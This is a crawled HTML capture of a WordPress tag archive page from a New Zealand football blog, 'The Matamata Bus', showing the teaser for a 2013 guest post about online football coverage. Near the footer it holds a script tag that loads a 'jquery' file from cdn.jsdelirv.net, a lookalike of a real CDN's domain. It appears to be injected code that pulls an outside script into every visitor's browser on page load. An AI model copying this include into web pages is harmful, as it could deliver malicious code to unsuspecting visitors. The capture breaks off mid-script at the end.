

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thematamatabus.com/tag/local-2/
body_size: 9608
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-NZ">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-NZ">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-NZ">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-NZ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.thematamatabus.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://www.thematamatabus.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>local | | The Matamata Bus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Feed" href="http://www.thematamatabus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Comments Feed" href="http://www.thematamatabus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; local Tag Feed" href="http://www.thematamatabus.com/tag/local-2/feed/" />
<meta content="Vertex v.1.8.15" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gallery_style-css' href='http://www.thematamatabus.com/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vr-views-css' href='http://www.thematamatabus.com/wp-content/plugins/vr-views/public/css/vr-views-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-style-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="http://www.thematamatabus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=6.9" id="gallery_reloaded_source-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/plugins/vr-views/public/js/vr-views-public.js?ver=1.0.0" id="vr-views-js"></script>
<link rel="https://api.w.org/" href="http://www.thematamatabus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.thematamatabus.com/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.thematamatabus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		#top-area, #pre-footer { background-image: url(http://www.thematamatabus.com/wp-content/uploads/2017/01/bus-header-1.jpg); }
	</style>
	<style>
		a { color: #4bb6f5; }

		body { color: #959494; }

		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #009900; }

		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { background-color: #25383b; }
		.footer-widget li:before, .widget li:before { border-left-color: #25383b; }

		#top-menu a, .et_mobile_menu a { color: #ffffff; }

		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }

		</style>
</head>
<body class="archive tag tag-local-2 tag-66 wp-theme-Vertex et-scroll-animations et_includes_sidebar">
	<header id="main-header">
		<div id="top-menu">
			<div class="container clearfix">

				<div id="et-logo">
				<a href="http://www.thematamatabus.com/">| The Matamata Bus</a>				</div>

				<nav>
				<ul id="menu-parent" class="nav"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://www.thematamatabus.com">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://www.thematamatabus.com/about/">About The Bus</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1973"><a href="http://www.thematamatabus.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1974"><a href="http://www.thematamatabus.com/category/football/">Football</a>
	<ul class="sub-menu">
		<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1767"><a href="http://www.thematamatabus.com/category/asb-premiership/">ASB Premiership</a></li>
		<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="http://www.thematamatabus.com/category/coaching/">Coaching</a></li>
		<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="http://www.thematamatabus.com/category/nrfl/">NRFL</a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1747"><a href="http://www.thematamatabus.com/category/local/">Local Football</a>
		<ul class="sub-menu">
			<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="http://www.thematamatabus.com/category/chatham-cup/">Chatham Cup</a></li>
			<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1772"><a href="http://www.thematamatabus.com/category/waibop-fed-1/">WaiBOP Fed 1</a></li>
			<li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1770"><a href="http://www.thematamatabus.com/category/futsal/">Futsal</a></li>
		</ul>
</li>
		<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1750"><a href="http://www.thematamatabus.com/category/international/">International</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1751"><a href="http://www.thematamatabus.com/category/all-whites/">All Whites</a></li>
		<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="http://www.thematamatabus.com/category/world-cup/">World Cup</a></li>
		<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1744"><a href="http://www.thematamatabus.com/category/one-minute-at/">One Minute At&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="http://www.thematamatabus.com/category/comment/">Comment</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="http://www.thematamatabus.com/category/matamata-camper/">Matamata Camper</a></li>
	<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1768"><a href="http://www.thematamatabus.com/category/at-the-movies/">At The Movies</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1771"><a href="http://www.thematamatabus.com/category/off-beat/">Off-Beat</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.thematamatabus.com/contact/">Contact</a></li>
</ul>				</nav>

				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>			</div> <!-- .container -->
		</div> <!-- #top-menu -->

		<div id="top-area" class="et-animation">
			<div class="container clearfix">

							<h1 class="title">Posts Tagged &quot;local&quot;</h1>
			
			
				<br />

							</div> <!-- .container -->
		</div> <!-- #top-area -->
	</header> <!-- #main-header -->
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">
			<article class="entry clearfix">
							<div class="thumbnail">
					<img src="http://www.thematamatabus.com/wp-content/uploads/2013/04/IMG_0491.jpg" alt='Keep it local' width='640' height='280' />
					<div class="description">
						<h2><a href="http://www.thematamatabus.com/keep-it-local/">Keep it local</a></h2>
						<br />
						<p class="meta-info">Posted By <a href="http://www.thematamatabus.com/author/admin/" title="Posts by admin" rel="author">admin</a> on Apr 18, 2013</p>					</div>

									<div class="member-image small">
						<img alt='' src='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>					</div>
								</div>
			
			<p>Guest Post by Grant Stantiall I read a good article regarding electronic media and how it fits in with NZ football through a bloggers viewpoint. Enzo Giordani&#8217;s In The Back Of The Net website/blog is now one of my first reference points on NZ football. He mentions others that I also look at, and these sites are rapidly pushing mainstream media coverage off my radar. Take for example todays Sunday Star-Times football article by...</p>				<a class="read-more" href="http://www.thematamatabus.com/keep-it-local/">Read More</a>
			</article> <!-- .entry -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>		</div> <!-- #main-area -->

			<div id="sidebar">
		<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widgettitle">More&#8230;</h4><div class="menu-sub-menu-container"><ul id="menu-sub-menu" class="menu"><li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="http://www.thematamatabus.com/category/articles/">Articles</a></li>
<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982"><a href="http://www.thematamatabus.com/category/football/">Football</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="http://www.thematamatabus.com/category/comment/">Comment</a></li>
<li id="menu-item-1979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1979"><a href="http://www.thematamatabus.com/category/matamata-camper/">Matamata Camper</a></li>
<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="http://www.thematamatabus.com/category/at-the-movies/">At The Movies</a></li>
<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1980"><a href="http://www.thematamatabus.com/category/off-beat/">Off-Beat</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="http://www.thematamatabus.com/about/">About the Bus</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.thematamatabus.com/contact/">Contact</a></li>
</ul></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
	</div> <!-- .container -->
</div> <!-- #content-area -->


	<footer id="main-footer">
		<div class="container">
			
<div id="footer-widgets" class="clearfix">
<div class="footer-widget"><div id="text-4" class="fwidget widget_text"><h4 class="widgettitle">Copyright</h4>			<div class="textwidget">Copyright © DBMM, 2017. All Rights Reserved. No part of this website may be reproduced without DBMM's express consent. We are generally happy for you to use our content... just please ask first.</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="sml_subscribe_widget" class="fwidget sml_subscribe_widget_display"><h4 class="widgettitle">Subscribe to The Bus</h4><div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="prepend">Enter your email address here.</p><p class="sml_email"><label class="sml_emaillabel" for="sml_email"></label><input class="sml_emailinput" name="sml_email" placeholder="" type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Follow"></p></form></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last">
		<div id="recent-posts-3" class="fwidget widget_recent_entries">
		<h4 class="widgettitle">Recent Articles</h4>
		<ul>
											<li>
					<a href="http://www.thematamatabus.com/my-work-here-is-done/">My Work Here Is Done</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/saintly/">Saintly</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/curse-breaker/">Curse breaker</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/ireland-style/">Ireland Style</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/back-at-wembley/">Back at Wembley</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-pilgrimage-part-2/">The Pilgrimage &#8211; part 2</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-open-emptyness-of-yesterday/">The open emptyness of yesterday</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/its-fantasy-and-its-football/">It&#8217;s fantasy and it&#8217;s football</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/what-to-do-in-london/">What to do in London?</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-memories-whl/">The memories&#8230;WHL</a>
									</li>
					</ul>

		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --></div> <!-- #footer-widgets -->
			<p id="footer-info">Designed by <a href="http://www.dbmandm.com" title="Premium WordPress Themes">DBMM</a></p>
		</div> <!-- .container -->
	</footer> <!-- #main-footer -->

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Vertex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		
		Galleria.configure({
			debug			: false, // debug is now off for deployment
			imageCrop		: true,
			thumbCrop		: true,
			carousel		: true,
			thumbnails		: true,
			transition		: 'fade',
			transitionSpeed	: 400,
			thumbEventType	: 'mouseover',
			autoplay		: true,
			clicknext		: false,
			showImagenav	: true,
			showCounter		: false,
			lightbox		: true,
			imagePan		: false,
			width			: 600,
			height			: 460,
			showInfo		: false,
			_toggleInfo		: true
		});
	</script>
	<style type="text/css" media="screen" rel="stylesheet">
	#galleria
	{
		height:460px;
	}
	.galleria-container 
	{
		background:#000000;
	}
	.galleria-stage
	{
		left: 10px;
		right: 10px;
		top: 10px;
		bottom: 60px;
	}
	.galleria-thumbnails-container
	{
		left:10px;
		right:10px;
	}
	.galleria-thumbnails .galleria-image
	{
		border: 1px solid #000000;
		height:40px;
		width:60px;
	}
	.galleria-info-link
	{
		background-color: #000000; 
	}
	.galleria-info-text
	{
		background-color: #000000;
	}
	.galleria-lightbox-shadow
	{
		background:#000000;
	}
	
	.galleria-lightbox-content
	{
		background-color:#FFFFFF;
		left:10px;
		right:10px;
		top:10px;
		bottom:10px;
	}
	.galleria-thumb-nav-right
	{
		background-color:#000000;
	}
	.galleria-thumb-nav-left
	{
		background-color:#000000;
	}
	.galleria-lightbox-image
	{
		left:0;
		right:0;
		bottom:30px;
		top:0;
	}
			.galleria-carousel .galleria-thumb-nav-left, .galleria-carousel .galleria-thumb-nav-right
		{
			display:none;
		}
		.galleria-carousel .galleria-thumbnails-list {
			margin-left: 10px;
			margin-right: 10px;
		}
		</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
